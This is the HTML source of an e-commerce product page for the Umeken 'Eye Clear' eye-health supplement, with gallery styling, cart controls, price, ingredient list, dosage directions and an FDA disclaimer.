</div><div class="item"><img class="    cm-image"id="det_img_63869784b9fe34f6_9139_mini"src="https://www.umeken.com/images/thumbnails/75/75/detailed/9/2_9lgh-hn.jpg"alt="Eye Clear / 2 mth supply (120 balls)" title="Eye Clear / 2 mth supply (120 balls)"/>

</div><div class="item"><img class="    cm-image"id="det_img_63869784b9fe34f6_9140_mini"src="https://www.umeken.com/images/thumbnails/75/75/detailed/9/3_8p6s-c4.jpg"alt="Eye Clear / 2 mth supply (120 balls)" title="Eye Clear / 2 mth supply (120 balls)"/>

</div><div class="item"><img class="    cm-image"id="det_img_63869784b9fe34f6_9141_mini"src="https://www.umeken.com/images/thumbnails/75/75/detailed/9/4_5ad7-w7.jpg"alt="Eye Clear / 2 mth supply (120 balls)" title="Eye Clear / 2 mth supply (120 balls)"/>

</div><div class="item"><img class="    cm-image"id="det_img_63869784b9fe34f6_9142_mini"src="https://www.umeken.com/images/thumbnails/75/75/detailed/9/5_7csx-pq.jpg"alt="Eye Clear / 2 mth supply (120 balls)" title="Eye Clear / 2 mth supply (120 balls)"/>

</div><div class="item"><img class="    cm-image"id="det_img_63869784b9fe34f6_9143_mini"src="https://www.umeken.com/images/thumbnails/75/75/detailed/9/6-NEW_n27k-64.jpg"alt="Eye Clear / 2 mth supply (120 balls)" title="Eye Clear / 2 mth supply (120 balls)"/>

</div><div class="item"><img class="    cm-image"id="det_img_63869784b9fe34f6_8535_mini"src="https://www.umeken.com/images/thumbnails/75/75/detailed/8/eyeclear_new_672l-gm.png"alt="Eye Clear / 2 mth supply (120 balls)" title="Eye Clear / 2 mth supply (120 balls)"/>

</div><div class="item"><img class="    cm-image"id="det_img_63869784b9fe34f6_8537_mini"src="https://www.umeken.com/images/thumbnails/75/75/detailed/8/eyeclear_02.jpg"alt="Eye Clear / 2 mth supply (120 balls)" title="Eye Clear / 2 mth supply (120 balls)"/>

</div><div class="item"><img class="    cm-image"id="det_img_63869784b9fe34f6_8541_mini"src="https://www.umeken.com/images/thumbnails/75/75/detailed/8/eyeclear_03_fsqk-hq.jpg"alt="Eye Clear / 2 mth supply (120 balls)" title="Eye Clear / 2 mth supply (120 balls)"/>

</div><div class="item"><img class="    cm-image"id="det_img_63869784b9fe34f6_8539_mini"src="https://www.umeken.com/images/thumbnails/75/75/detailed/8/eyeclear_04.jpg"alt="Eye Clear / 2 mth supply (120 balls)" title="Eye Clear / 2 mth supply (120 balls)"/>

</div><div class="item"><img class="    cm-image"id="det_img_63869784b9fe34f6_8540_mini"src="https://www.umeken.com/images/thumbnails/75/75/detailed/8/eyeclear_05.jpg"alt="Eye Clear / 2 mth supply (120 balls)" title="Eye Clear / 2 mth supply (120 balls)"/>

</div></div>
			</div>

<!-- Inline script moved to the bottom of the page -->



<!-- Inline script moved to the bottom of the page -->
<link
  rel="stylesheet"
  href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@5.0/dist/fancybox/fancybox.css"
/>

<style>
/*제품명 위치 변경
.fancybox__slide.has-caption {
flex-direction: row;
}

.fancybox__caption {
max-width: 250px;
padding: 1rem 3rem 1rem 1rem;
}*/


/*Zoom 되서 보여지는 이미지 CSS*/
@media only screen and (max-width: 1049px) {
	.easyzoom-flyout {
	    display: none;
	}

}



/*팝업 갤러리 CSS*/  
.fancybox__caption {
    text-align: center;
}

.fancybox__container {
  --right-col-width: 0px;
  z-index: 9999999999999;
  padding: 50px;
}

.fancybox__container.has-sidebar {
  --right-col-width: clamp(150px, 20vw, 300px);
}

.is-idle .fancybox__toolbar {
    animation: none;
}

.is-idle .fancybox__nav {
    animation: none;
}

.fancybox__nav {
    --f-button-bg: rgba(255, 255, 255, 0.3);
    --f-button-hover-bg: rgba(255, 255, 255, 0.3);
    --f-button-active-bg: rgba(255, 255, 255, 0.3);
}

.fancybox__cols {
  display: grid;
  grid-template-columns: minmax(0, 1fr) var(--right-col-width);
  height: calc(100vh - 120px);
  /* height: 100%; */
}

.fancybox__col {
  display: flex;
  flex-direction: column;
  min-height: 0;
  position: relative;
  overflow: hidden;
}


.fancybox__footer {
    height: calc(100vh - 300px);
    padding-left: 10px;
}

.fancybox__data {
  padding: 0 1rem;
  overflow: initial;
}

.fancybox__data p+p {
    margin-top: 0;
}

.fancybox__content {
    background: #fff !important;
}

.fancybox__thumbs {
    --f-thumb-width: 72px;
    --f-thumb-height: 50px;
}

.f-thumbs__track {
    display: ruby;
	height: 500px;
	width: 100%;
	padding: 0px !important;
}

.f-thumbs__slide {
	padding: 0px; /*10px*/
	position: unset;

}
.f-thumbs__slide__button {
	background: #FFFFFF;
    width: 90%;
    height: 90%;
    border: 2px solid #000;
}
.is-classic .is-nav-selected .f-thumbs__slide__button {
	border: 2px solid #388ff2;
    border-radius: 5px;
}
.is-classic .is-nav-selected .f-thumbs__slide__button::after {
	border: none;
}

.f-button[data-gallay-close] {
    --f-button-svg-stroke-width: 4px;
    color: #26baff;
    position: absolute;
    right:0;
    
} 

.f-button[data-gallay-close]:hover {
    color: #fff;
    background: #000;
}

.f-button[data-fancybox-close] {
    --f-button-svg-stroke-width: 4px;
    color: #26baff;
    position: absolute;
    right:0;
    
} 

.f-button[data-fancybox-close]:hover {
    color: #fff;
    background: #000;
}

.f-button[data-fancybox-toggle-thumbs] {
    display: none;
}

.tab_wrap {
    display: flex;
    justify-content: space-between;
    background:#000;
    position: relative;
}

.tab_depth {
    display: flex;
    color:#000;
}

.tab_active {
    padding:10px 20px;
    background: #fff;
    color:#000;
    cursor: pointer;
}

.tab_general {
    padding:10px 20px;
    color:#fff;
    cursor:pointer;
    border-right:1px solid #5a5a5a;
    border-bottom:1px solid #5a5a5a;
}

/* .close_btn {
    align-self: auto;
    color: #26baff;
} */


/* .is-idle .fancybox__nav {
    z-index: 100;
    --f-button-next-pos: -0.5rem;
    --f-button-prev-pos: -0.5rem;
}

.fancybox__nav {
    z-index: 100;
    --f-button-next-pos: -0.5rem;
    --f-button-prev-pos: -0.5rem;
} */

@media only screen and (max-width: 1200px) {
	/* 모바일에서는 pading을 빼야 이미지가 widht 100%로 보임*/
	.fancybox__container {
		padding: unset;
	}
	
	/*
    .f-thumbs__track div:first-child button {
        margin-left: 0;
    }
	*/
	.fancybox__thumbs {
        text-align: center;
        --f-thumb-width: 72px;
        --f-thumb-height: 50px;
	}
	
	.f-thumbs__track {
		display: ruby-text;
		height: 500px;
		width: 100%;
		padding: 0px !important;
	}
}
    
@media only screen and (max-width: 1200px) {
	.fancybox__cols {
	    display: grid;
		grid-template-columns: none;
	}
	.fancybox__col_content {
		 display:none;
	}
	.fancybox__footer {
		height: auto;
        display: flex;
		/* left: 10px !important; */

		bottom: 10px !important;
	}
	
	.f-thumbs__viewport {
		height: 100%;
	}
}

/* .data-fancybox-close {
    --f-button-svg-stroke-width: 4px;
    color: #26baff;
} */


@media only screen and (max-width:2500px){
    .is-idle .fancybox__nav {
        --f-button-next-pos: 30rem;
        --f-button-prev-pos: 30rem;
    }

    .fancybox__nav {
        --f-button-next-pos: 30rem;
        --f-button-prev-pos: 30rem;
    }
}

@media all and (max-width:2200px) and (min-width:1921px) {
    .is-idle .fancybox__nav {
        --f-button-next-pos: 20rem;
        --f-button-prev-pos: 20rem;
    }

    .fancybox__nav {
        --f-button-next-pos: 20rem;
        --f-button-prev-pos: 20rem;
    }
}

@media all and (max-width:1920px) and (min-width:1700px) {
    .is-idle .fancybox__nav {
        --f-button-next-pos: 15rem;
        --f-button-prev-pos: 15rem;
    }

    .fancybox__nav {
        --f-button-next-pos: 15rem;
        --f-button-prev-pos: 15rem;
    }


}

@media all and (max-width:1690px) and (min-width:1580px) {
    .is-idle .fancybox__nav {
        --f-button-next-pos: 10rem;
        --f-button-prev-pos: 10rem;
    }

    .fancybox__nav {
        --f-button-next-pos: 10rem;
        --f-button-prev-pos: 10rem;
    }
}

@media all and (max-width:1579px) and (min-width:1380px) {
    .is-idle .fancybox__nav {
        --f-button-next-pos: 5rem;
        --f-button-prev-pos: 5rem;
    }

    .fancybox__nav {
        --f-button-next-pos: 5rem;
        --f-button-prev-pos: 5rem;
    }
}

@media only screen and (max-width:1379px){
    .is-idle .fancybox__nav {
        --f-button-next-pos: 1rem;
        --f-button-prev-pos: 1rem;
    }

    .fancybox__nav {
        --f-button-next-pos: 1rem;
        --f-button-prev-pos: 1rem;
    }
}

@media all and (max-width:3200px) and (min-width:1200px) {
    .fancybox__backdrop {
        background: #000;
        opacity: 0.5;
    }

    .fancybox__cols {
        background: #000;
        padding: 20px;
    }
}

@media all and (min-width:780px) {
    .f-button[data-fancybox-close] {
        visibility: hidden;    
    }
}
 
</style>
	
	
	<div style="display:none;">
        						<a id="img_gallay_8542" href="https://www.umeken.com/images/detailed/8/eyeclear_00.jpg" data-fancybox="gallery" data-caption="Eye Clear(丸) (約120丸)">
				<img src="https://www.umeken.com/images/thumbnails/100/100/detailed/8/eyeclear_00.jpg" width="100" height="100"/>
			</a>
        
                                                                                                       
					
					                    
					<a id="img_gallay_9139" href="https://www.umeken.com/images/detailed/9/2_9lgh-hn.jpg" data-fancybox="gallery" data-caption="Eye Clear(丸) (約120丸)">
						<img src="https://www.umeken.com/images/thumbnails/100/100/detailed/9/2_9lgh-hn.jpg" width="100" height="100"/>
					</a>
                                                                                                               
					
					                    
					<a id="img_gallay_9140" href="https://www.umeken.com/images/detailed/9/3_8p6s-c4.jpg" data-fancybox="gallery" data-caption="Eye Clear(丸) (約120丸)">
						<img src="https://www.umeken.com/images/thumbnails/100/100/detailed/9/3_8p6s-c4.jpg" width="100" height="100"/>
					</a>
                                                                                                               
					
					                    
					<a id="img_gallay_9141" href="https://www.umeken.com/images/detailed/9/4_5ad7-w7.jpg" data-fancybox="gallery" data-caption="Eye Clear(丸) (約120丸)">
						<img src="https://www.umeken.com/images/thumbnails/100/100/detailed/9/4_5ad7-w7.jpg" width="100" height="100"/>
					</a>
                                                                                                               
					
					                    
					<a id="img_gallay_9142" href="https://www.umeken.com/images/detailed/9/5_7csx-pq.jpg" data-fancybox="gallery" data-caption="Eye Clear(丸) (約120丸)">
						<img src="https://www.umeken.com/images/thumbnails/100/100/detailed/9/5_7csx-pq.jpg" width="100" height="100"/>
					</a>
                                                                                                               
					
					                    
					<a id="img_gallay_9143" href="https://www.umeken.com/images/detailed/9/6-NEW_n27k-64.jpg" data-fancybox="gallery" data-caption="Eye Clear(丸) (約120丸)">
						<img src="https://www.umeken.com/images/thumbnails/100/100/detailed/9/6-NEW_n27k-64.jpg" width="100" height="100"/>
					</a>
                                                                                                               
					
					                    
					<a id="img_gallay_8535" href="https://www.umeken.com/images/detailed/8/eyeclear_new_672l-gm.png" data-fancybox="gallery" data-caption="Eye Clear(丸) (約120丸)">
						<img src="https://www.umeken.com/images/thumbnails/100/100/detailed/8/eyeclear_new_672l-gm.png" width="100" height="100"/>
					</a>
                                                                                                               
					
					                    
					<a id="img_gallay_8537" href="https://www.umeken.com/images/detailed/8/eyeclear_02.jpg" data-fancybox="gallery" data-caption="Eye Clear(丸) (約120丸)">
						<img src="https://www.umeken.com/images/thumbnails/100/100/detailed/8/eyeclear_02.jpg" width="100" height="100"/>
					</a>
                                                                                                               
					
					                    
					<a id="img_gallay_8541" href="https://www.umeken.com/images/detailed/8/eyeclear_03_fsqk-hq.jpg" data-fancybox="gallery" data-caption="Eye Clear(丸) (約120丸)">
						<img src="https://www.umeken.com/images/thumbnails/100/100/detailed/8/eyeclear_03_fsqk-hq.jpg" width="100" height="100"/>
					</a>
                                                                                                               
					
					                    
					<a id="img_gallay_8539" href="https://www.umeken.com/images/detailed/8/eyeclear_04.jpg" data-fancybox="gallery" data-caption="Eye Clear(丸) (約120丸)">
						<img src="https://www.umeken.com/images/thumbnails/100/100/detailed/8/eyeclear_04.jpg" width="100" height="100"/>
					</a>
                                                                                                               
					
					                    
					<a id="img_gallay_8540" href="https://www.umeken.com/images/detailed/8/eyeclear_05.jpg" data-fancybox="gallery" data-caption="Eye Clear(丸) (約120丸)">
						<img src="https://www.umeken.com/images/thumbnails/100/100/detailed/8/eyeclear_05.jpg" width="100" height="100"/>
					</a>
                                    	</div>
	
	
							<div style="display:none;">
				
														
								<div>
					<a id="fancybox_youtube_3492" href="https://www.youtube.com/embed/7aJQsLfnt6w?loop=1&playlist=7aJQsLfnt6w" data-fancybox="video-gallery" data-caption="Eye Clear-Mandarin">
						<img src="https://img.youtube.com/vi/7aJQsLfnt6w/mqdefault.jpg" width="100" height="100"/>
					</a>
				</div>		
				
								<div>
					<a id="fancybox_youtube_3493" href="https://www.youtube.com/embed/7U_cCy8Xwzg?loop=1&playlist=7U_cCy8Xwzg" data-fancybox="video-gallery" data-caption="Eye Clear-Cantonese">
						<img src="https://img.youtube.com/vi/7U_cCy8Xwzg/mqdefault.jpg" width="100" height="100"/>
					</a>
				</div>		
					</div>
	
<!-- Inline script moved to the bottom of the page -->







										
									
                                                                                                                                                                                        
													<div style="line-height:8px; max-width:368px; text-align:left; display:inline-block">					
                                                        															<div class="image_tn" style="display:inline-block; margin-right:5px; text-align:left">
																
																<a href="javascript:fn_click_product_youtube(3492);" class="_html5lightbox" title="Eye Clear-Mandarin">
																	<div style="position:relative; margin-top:10px ">
																		<img src="https://img.youtube.com/vi/7aJQsLfnt6w/mqdefault.jpg" width="176" height="96" alt="link youtube of Eye Clear-Mandarin" /><br />
																		<span style="display:block; overflow:hidden; text-overflow:ellipsis; width:170px; line-height:20px; white-space:nowrap">Eye Clear-Mandarin</span>
																		<div style="position:absolute; top:30px; left:65px"><img src="/js/addons/umeken_products_youtube/skins/default/icon_play.png" alt="link youtube of Eye Clear-Mandarin" /></div>
																	</div>
																</a>
															</div>		
                                                        															<div class="image_tn" style="display:inline-block; margin-right:5px; text-align:left">
																
																<a href="javascript:fn_click_product_youtube(3493);" class="_html5lightbox" title="Eye Clear-Cantonese">
																	<div style="position:relative; margin-top:10px ">
																		<img src="https://img.youtube.com/vi/7U_cCy8Xwzg/mqdefault.jpg" width="176" height="96" alt="link youtube of Eye Clear-Cantonese" /><br />
																		<span style="display:block; overflow:hidden; text-overflow:ellipsis; width:170px; line-height:20px; white-space:nowrap">Eye Clear-Cantonese</span>
																		<div style="position:absolute; top:30px; left:65px"><img src="/js/addons/umeken_products_youtube/skins/default/icon_play.png" alt="link youtube of Eye Clear-Cantonese" /></div>
																	</div>
																</a>
															</div>		
                                                                                                            </div>
                                                                                                                                    								<!--product_images_638_update--></div>
								
													
   
		
	

						
					</div>
					
					
					
					<div class="md:w-[43.806104129263915%]"> 
												
														<form action="https://www.umeken.com/" method="post" name="product_form_638" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
	<input type="hidden" 
        name="result_ids" 
        value="cart_status_mobile*,cart_status*,wish_list*,checkout*,account_info*,add_to_cart_update*,add_to_cart_top_update*" />
		<input type="hidden" name="redirect_url" value="index.php?sl=CN&amp;dispatch=products.view&amp;product_id=638" />
		<input type="hidden" name="product_data[638][product_id]" value="638" />
		
						
						
						
						
						
								
							   	
																		
																																					
																																					
																																																							
							 
								
                                
                                <div class="block open-promo bg-light-beige py-[11px] px-[15px] max-md:mt-[30px] cursor-pointer flex justify-between">
                                    <div class="flex">
                                        <strong class="" style="min-width: 80px;">促銷活動</strong>
                                        <div class="open-promo-content flex flex-col place-content-stretch overflow-hidden">
                                             
                                             
                                                                                            	
                                                                                                                                                                                                	
                                                                                                                                                                                                	
                                                                                                                                                                                                                                                                                                                                                                                                            
                                                        <span class="flex-1 open-promo-square">消費$150或者$300，得到免費禮品<br/>可以混合搭配.</span>
                                                                                                                                                                                        </div>
                                    </div>
                                    
                                    
                                    <strong id="promo-text-folding" class="ml-[10px] font-medium hidden" >-</strong>
                                </div>
								
								
								
													

						

						
						
						
						
						<div class="mt-[20px] flex justify-between items-center gap-[5px]">
                            
                                                                                                                                        <div class="">							
                                            <DIV class="flex justify-between">
	<DIV class="">
		<h5 class="flex items-center text-blue text-[12px] lg:text-[14px] font-medium leading-[18px] tracking-[0.08em] uppercase">
			<img src="assets/images/single-product/icon-blue-eye.svg" alt="" class="mr-[14px]">
			眼睛健康
		</h5>
	</DIV>
</DIV> 	
                                        </div>
                                    
                                     
                                        <div onclick="fnCopyToClipboardThisUrl();" class="font-medium cursor-pointer flex gap-[5px] flex-1 justify-right">
											<span class="underline">分享</span> 
											<i class="ri-share-line"></i>
                                        </div>
                                    
                                                                                                                                                                                                                                                                                                                                        
						</div>
						
						
						 
															

								
								
								
								
                                
								
                                
								
                                
																
                                
                                    
                                    <h3 class="text-[30px] leading-[1.1em] lg:text-[35px] tracking-[-0.02em] mt-[20.68px]">
                                        <bdi id="product_title_638">Eye Clear(丸) (約120丸)</bdi>
                                    </h3>
                                								
								
														
							
                            
							
								
									<div class="brand" style="display:none;">
										

    <div class="ty-features-list">    2個月用量,     /images/product/eyeclear/eyeclear_detail_new.png,     消費$150或者$300，得到免費禮品&lt;br/&gt;可以混合搭配.</div>
									</div>
								

							

							
						

    		<div class="mt-[10px] flex gap-[20px] justify-between align-middle">
			<div class="flex flex-col md:flex-row items-center">
				
<ul class="text-gray inline-flex items-center gap-[4.09px] mr-[3.5px]">
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
			<li><i class="ri-star-fill"></i></li>
				<li><i class="ri-star-half-fill"></i></li>
					    </ul>




				<a href="#discussion_view" class="text-[14px] leading-[1.5em] inline cm-external-click" 
					data-ca-scroll="content_discussion" 
					data-ca-external-click-id="discussion">
					( 29 评价 )
				</a>
			</div>
			<div class="inline bg-off-white py-[5px] px-[10px] font-medium tracking-[-0.02em]">
                                                            已經銷售726件
                        <span class="block md:inline text-[12px]">( 最近30天 )</span>
                                                </div>
		</div>
    
					
						
						
																														
						
													

						
                        
						<div class="flex flex-wrap items-baseline mt-[22px] md:mt-[35px]">
                            <h5 class="text-[20px] leading-[1.2em] lg:text-[25px] tracking-[-0.01em] font-medium">
                                		<span class="cm-reload-638 ty-price-update" id="price_update_638">
			<input type="hidden" name="appearance[show_price_values]" value="1" />
			<input type="hidden" name="appearance[show_price]" value="1" />
											
											<span class="ty-price" id="line_discounted_price_638"><bdi><span class="ty-price-num">$</span><span id="sec_discounted_price_638" class="ty-price-num">98.00</span></bdi></span>
									

									<!--price_update_638--></span>
	
                            </h5>
                            
                            
                                                                                                <p class="text-[14px] leading-[1.5em] inline ml-[4px]">
                                        					<span class="cm-reload-638" id="old_price_update_638">
				
								

			<!--old_price_update_638--></span>
			 
                                    </p>
                                                                                        

                            
                                                        

                            
                                                            <p class="text-[14px] leading-[1.5em] basis-auto ml-[4px]">/  
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                                                                                    2個月用量
                                                                                                            </p>
                                                        
						</div>
						
						
                        
						


						
						
						







						
                        
                        
                        						

						
											
                        
                        
                        
                        								
			<div class="cm-reload-638" id="qty_update_638">
			<input type="hidden" name="appearance[show_qty]" value="1" />
			<input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
										
							<div class="ty-qty clearfix changer" id="qty_638">
					<div class="flex items-center mt-[28px]">
					
						<p>數量:</p>													<div class="quantity rounded-[3px] border-black-30 border-[1px] p-[10px] ml-[8px] w-[130px] md:w-[160px] flex justify-center items-center cm-value-changer">
																	<a class="cm-decrease inline cursor-pointer text-center text-[20px] input-quantity-button"><i class="ri-subtract-line"></i></a>
								                                <label for="qty_count_638" class="sr-only">change quamtity</label>
								<input  type="text" size="5" class="input-text input-quantity text text-center outline-none w-[50px] cm-amount" id="qty_count_638" name="product_data[638][amount]" value="1" data-ca-min-qty="1" />
																	<a class="cm-increase inline cursor-pointer text-center text-[20px] input-quantity-button"><i class="ri-add-line"></i></a>
															</div>
						
                        <div class="ml-[20px]">
                                                                                                    
    
	        
		<div class="cm-reload-638 stock-wrap" id="product_amount_update_638">
			<input type="hidden" name="appearance[show_product_amount]" value="1" />
						
				
				

				
											                            
                            <div class="flex">
                                <i class="ri-checkbox-blank-circle-fill mr-[8px] text-success"></i>
                                <p class="font-medium">有貨</p>
                            </div>
                            
                            
											
				
					<!--product_amount_update_638--></div>
		

	
                                                    </div>

					</div>
				</div>
                
							
            
           
            
			<!--qty_update_638--></div>
		

	
                        
                        

						
															

												
						

						
												<div id="errmsg_pd_btn" class="errmsg hidden"></div>
						
						                        
                        							    <div class="flex align-middle mt-[28px] gap-[10px] cm-reload-638 " id="add_to_cart_update_638">
	<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
	<input type="hidden" name="appearance[show_list_buttons]" value="1" />
	<input type="hidden" name="appearance[but_role]" value="big" />
	<input type="hidden" name="appearance[quick_view]" value="" />
	<input type="hidden" name="wishlist_item_id" value="" />

	
 
    			
    		
			

				
            
 
    <button 
		id="button_cart_638_670" 
		class="text-white justify-center hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[30px] rounded-[50px] inline-flex inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium cm-form-dialog-closer ty-btn" 
		type="submit" 
		name="dispatch[checkout.add..638]" 
		>添加到購物車</button>
	


    



            
        
                                         



    
 
    <a  
        class="ty-btn text-black hover:text-black border border-white bg-transparent hover:bg-off-white py-[16px] px-[5px] rounded-[50px] inline-flex items-center justify-between gap-[5px] text-[16px] leading-[1em] font-medium  cm-submit text-button " 
        id="button_wishlist_638" 
        data-ca-dispatch="dispatch[wishlist.add..638]"                 
        title="添加到收藏夾">
            <i class="ri-heart-line"></i><span class="underline">添加到收藏夾</span>            
        </a>



    



	<!--add_to_cart_update_638--></div>
	
		
						
                        
						
												
						
												
						
						
													<div>
                                <div class="inline-flex mt-[30px] gap-[5px] bg-light-purple px-[10px] py-[5px] mb-[10px]">
                                                                            <img src="/assets/images/myumeken/icon-pointcolor-p.svg"> <span id="product_myumekenpoint">You can purchase this product with 42,000 myUmeken Points.</span>
                                                                    </div>								
								
								                                    
                                    <div> 
										<button type="button" islink="false" class="text-black border border-gray bg-white hover:bg-off-white py-[16px] px-[24px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium open-signin-modal">
											<span>Buy with myUmeken Points</span>
                                            <svg width="28.44" height="16" viewBox="0 0 30 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M0.277344 8.67578L28.7218 8.67578" stroke="black" stroke-width="1.5"></path>
                                                <path d="M20.7217 0.675781L28.7217 8.67578L20.7217 16.6758" stroke="black" stroke-width="1.5"></path>
                                            </svg>
										</button>
                                    </div>
																
							</div>
							
							<div id="errmsg_myumekenpoint" class="errmsg hidden" style="margin-top:0px;margin-bottom:10px;"></div>
														
							<!-- Inline script moved to the bottom of the page -->
												
						
						
						
														<input type="hidden" name="security_hash" class="cm-no-hide-input" value="9ced85e7f04209a6469277f48b641ede" /></form>
		
						
						
                            
																					
							                        
						
						<div class="mt-[50px] md:mt-[136px] border-t-[0.5px] border-b-light-gray">
														
																																																<div class="accordion flex flex-col border-b-[0.5px] border-b-light-gray py-[20px]">
										<input type="checkbox" checked name="panel" id="panel-1-1" class="hidden">
										<label for="panel-1-1" class="font-medium flex items-center justify-between">產品描述</label>
										<div class="accordion__content overflow-hidden">
											<div class="mt-[12px]">
												<ul class="flex flex-col gap-[8px]">
	<li class="flex gap-[14px]">
		<i class="ri-check-line text-[20px]"></i><span>含有8種對眼睛有益的成分</span>
	</li>
	<li class="flex items-center gap-[14px]">
		<i class="ri-check-line text-[20px]"></i>帮助眼睛保持健康
	</li>
	<!--<li class="flex items-center gap-[14px]">
		<i class="ri-check-line text-[20px]"></i>含有8種對眼睛有益的成分
	</li>-->
	<li class="flex items-center gap-[14px]">
		<i class="ri-check-line text-[20px]"></i>GMP質量認證
	</li>
</ul>
<DIV class="mt-[20px]">
	<p>Umeken Eye Clear結合了8種特別成分--葉黃素、玉米黃素、山桑子精華、馬基莓精華、葡萄籽精華、維生素A、紫薯粉和銀杏葉精華，有助於整體眼睛健康。每天服用呵護您的眼睛，抵抗老化、長時間使用屏幕引起的視力疲勞和乾眼症對眼睛帶來的損害。</p>
</DIV> 
											</div>
										</div>
									</div>
									
																																									<div class="accordion flex flex-col border-b-[0.5px] border-b-light-gray py-[20px]">
										<input type="checkbox"  name="panel" id="panel-1-2" class="hidden">
										<label for="panel-1-2" class="font-medium flex items-center justify-between">規格</label>
										<div class="accordion__content overflow-hidden">
											<div class="mt-[12px]">
												<p>約120丸 (0.9 OZ, 25.2G) / 約2個月用量</p> 
											</div>
										</div>
									</div>
																																																				
							
							
							
															<!--  Panel 1  -->
																<div class="accordion flex flex-col border-b-[0.5px] border-b-light-gray py-[20px]">
									<input type="checkbox" name="panel" id="panel-1-3" class="hidden">
									<label for="panel-1-3" class="font-medium flex items-center justify-between">用法</label>
									<div class="accordion__content overflow-hidden">
										<div class="mt-[12px]">
											<ul class="flex flex-col gap-[11px]">
															
																											<li class="flex items-center gap-[11px]">
															<img src="/assets/images/howtotake/opt-how.svg" alt="">作為膳食補充劑,每天服用2丸,用水吞服。
														</li>	
																												
																											<li class="flex items-center gap-[11px]">
															<img src="/assets/images/howtotake/opt-age.svg" alt="">8歲及以上兒童可以服用。
														</li>	
																																				</ul>
										</div>
									</div>
								</div>
														

						</div>
						
					</div>
					
					
				</div>
					

    </div>
</section>

    


                                                                                                                
    <section class="bg-off-white mt-[60px] pt-[50px] pb-[50px] lg:pt-[90px] lg:pb-[80px]">
<div class="container">
<div class="flex flex-col md:flex-row md:justify-between">
<div class="md:w-[38.8986013986014%]">
<h3 class="text-[30px] leading-[1.1em] lg:text-[35px] tracking-[-0.02em] ">Key Ingredients</h3>

<div class="mt-[30px]">
<p><strong>山桑子精華</strong></p>

<p><strong>紫薯</strong></p>

<p><strong>銀杏葉精華</strong></p>

<p><strong>葡萄籽精華</strong></p>

<p><strong>維他命A</strong></p>

<p><strong>馬基莓精華</strong></p>

<p><strong>葉黃素</strong></p>

<p><strong>玉米黃素</strong></p>
</div>

<div class="outlink mt-[20px] refer_detail">
<p>Info Sources:</p>

<ul class="flex flex-col">
	<li>• <a href="https://sightsage.com/blogs/nutrition-3/13-health-benefits-of-blueberries-for-your-eyes-and-body" target="_blank">https://sightsage.com/blogs/nutrition-3/13-health-benefits-of-blueberries-for-your-eyes-and-body</a></li>
	<li>• <a href="https://www.healthline.com/nutrition/purple-potatoes#3.-Packed-with-antioxidants" target="_blank">https://www.healthline.com/nutrition/purple-potatoes#3.-Packed-with-antioxidants</a></li>
	<li>• <a href="https://www.rebuildyourvision.com/blog/food-for-your-eyes/all-about-ginkgo-biloba/#:~:text=Because%20the%20ginkgo%20biloba%20herb,as%20enhance%20your%20visual%20acuity." target="_blank">https://www.rebuildyourvision.com/blog/food-for-your-eyes/all-about-ginkgo-biloba/#:~:text=Because%20the%20ginkgo%20biloba%20herb,as%20enhance%20your%20visual%20acuity.</a></li>
	<li>• <a href="https://healthyeating.sfgate.com/grape-seed-extract-good-eyes-7456.html" target="_blank">https://healthyeating.sfgate.com/grape-seed-extract-good-eyes-7456.html</a></li>
</ul>
</div>
</div>

<div class="md:w-[43.806104129263915%] max-md:mt-[30px]"><img alt="" src="/assets/images/single-product/detail_eyeclear01_new_ch01.jpg" /></div>
</div>

<div class="grid grid-cols-2 md:grid-cols-4 py-[80px] md:px-[80px]">
<div class="text-center justify-center  py-[20px]">
<div class="rounded-full inline-flex justify-center items-center h-[57px] w-[57px]"><img class="inline-block mr-[5px]" src="/assets/images/single-product/icon-detail-eye.svg" /></div>

<h6 class="text-[18px] leading-[1.2em] tracking-[-0.05px] mt-[21px]">眼睛健康*</h6>
</div>

<div class="text-center justify-center py-[20px]">
<div class="rounded-full inline-flex justify-center items-center h-[57px] w-[57px]"><img class="inline-block mr-[5px]" src="/assets/images/single-product/icon-detail-lutein.svg" /></div>

<h6 class="text-[18px] leading-[1.2em] tracking-[-0.05px] mt-[21px]">葉黃素</h6>
</div>

<div class="text-center justify-center py-[20px]">
<div class="rounded-full inline-flex justify-center items-center h-[57px] w-[57px]"><img class="inline-block mr-[5px]" src="/assets/images/single-product/icon-detail-family.svg" /></div>

<h6 class="text-[18px] leading-[1.2em] tracking-[-0.05px] mt-[21px]">家庭</h6>
</div>

<div class="text-center justify-center py-[20px]">
<div class="rounded-full inline-flex justify-center items-center h-[57px] w-[57px]"><img class="inline-block mr-[5px]" src="/assets/images/single-product/icon-detail-swallow.svg" /></div>

<h6 class="text-[18px] leading-[1.2em] tracking-[-0.05px] mt-[21px]">易于吞咽</h6>
</div>
</div>

<div class="flex flex-col md:flex-row md:justify-between">
<div class="md:w-[43%]  md:order-2">
<h3 class="text-[30px] leading-[1.1em] lg:text-[35px] tracking-[-0.02em] ">健康功效</h3>

<div class="mt-[10px]">
<p>用優質的成分維護您全家人的眼睛健康。</p>
</div>

<div class="mt-[30px] border-t-[0.5px] border-b-light-gray">
<div class="accordion flex flex-col border-b-[0.5px] border-b-light-gray py-[20px]"><!--  Panel 1  --><input checked="checked" class="hidden" id="panel-2-1" name="panel" type="checkbox" /> <label class="font-medium flex items-center justify-between" for="panel-2-1">幫助保持眼睛健康</label>

<div class="accordion__content overflow-hidden">
<div class="mt-[12px]">
<ul class="flex flex-col gap-[8px]">
	<li class="flex gap-[14px]"><i class="ri-check-line text-[20px]"></i>Eye Clear結合了8種對眼睛有益的成分, 可以維持整體眼睛的健康。</li>
</ul>
</div>
</div>
</div>
<div class="mt-[30px]"><p class="border-black-30 border-[1px] p-[10px] text-[15px] leading-[18px]">* These statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure or prevent any disease.</p></div></div>
</div>

